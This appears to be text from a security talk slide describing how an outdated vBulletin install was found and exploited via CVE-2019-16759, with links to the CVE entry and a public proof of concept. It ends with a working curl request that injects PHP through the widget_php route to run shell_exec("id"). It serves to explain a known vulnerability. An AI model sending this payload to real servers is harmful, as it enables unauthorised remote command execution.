 Outdated vbulletin, code injection
● Why & How
○ Crawl, grep for version numbers, find an old vbulletin
○ Google “exploit vbulletin 5.5.3” -> CVE-2019-16759
○ Textbook php code injection...
● Sources
○ https://www.cvedetails.com/cve/CVE-2019-16759/
○ https://github.com/jas502n/CVE-2019-16759
curl -gskiL 'http://127.0.0.1/'
-d 'routestring=ajax/render/widget_php
&widgetConfig[code]=echo+shell_exec("id")%3b+die()%3b'
PHP
54